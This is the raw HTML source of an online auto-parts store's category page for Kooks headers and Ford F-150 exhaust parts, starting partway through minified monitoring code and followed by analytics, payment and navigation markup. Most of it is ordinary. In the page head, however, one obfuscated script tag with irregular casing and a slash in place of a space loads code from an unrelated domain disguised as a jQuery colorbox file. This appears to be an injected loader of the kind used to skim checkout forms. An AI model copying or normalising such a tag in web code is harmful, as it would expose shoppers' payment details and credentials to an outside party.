r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="Kooks Headers Ford F-150 Exhaust" />
<meta name="keywords" content="kooks,headers,ford,exhaust" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1768587648" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1744395764" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1768587649" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/c-1207737-kooks-headers-ford-kooks-headers-ford-trucks-kooks-headers-ford-f-150-kooks-headers-ford-f-150-exhaust.html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=222054"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Kooks Headers Ford F-150 Exhaust</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"hDgmQJUo97ejrvBKoPp0ujtNJqiZRAaduPujPMeZeCqx0q6c"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="e26a126613a68207daec" href="" target="_blank" onclick="this.href='mailto:'+e26a126613a68207daec(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e26a126613a68207daec() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e26a126613a68207daec').appendChild(document.createTextNode(e26a126613a68207daec()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
